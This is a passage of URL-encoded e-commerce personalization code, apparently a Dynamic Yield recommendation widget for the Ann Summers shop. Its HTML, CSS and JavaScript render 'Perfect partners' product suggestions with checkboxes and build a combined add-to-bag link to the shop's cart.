Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7